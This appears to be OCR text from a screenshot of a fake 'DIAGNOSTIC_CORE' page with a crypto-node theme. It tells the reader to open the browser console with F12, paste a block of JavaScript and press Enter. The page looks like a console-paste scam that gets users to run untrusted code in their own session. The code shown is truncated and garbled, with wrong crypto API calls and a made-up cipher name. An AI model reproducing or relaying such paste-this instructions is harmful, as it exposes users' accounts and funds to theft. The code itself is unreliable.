
DIAGNOSTIC_CORE_V4.1
Identification of
Invalid diff lampo
INSTRUCTION:
Press
F12
(Console
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 8kasmys3ez

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+n
console.info("Target: Invalid diff lamp
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-256"},
true,["encrypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new 
Uint8Array(13)}, k, {name:"AES-GCTR",le
  console.log("%c[CHECKSUMMING] mempool_entry...", "color:#9ca3af;");
